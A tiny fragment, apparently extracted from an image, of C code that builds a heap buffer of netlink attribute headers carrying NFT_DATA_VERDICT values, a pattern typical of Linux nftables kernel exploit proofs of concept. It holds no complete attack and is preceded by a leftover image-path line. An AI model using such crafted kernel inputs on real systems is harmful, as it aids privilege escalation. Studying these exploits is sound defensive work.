 char *elems = (void *)malloc(0x100);
memcpy(elems, "\x2c\x00", 2);
int type1 = NFT_DATA_VERDICT;
memcpy(elems+2, &type1, 2);
memcpy(elems+0x30, "\x2c\x00", 2);
memcpy(elems+0x32, &type1, 2);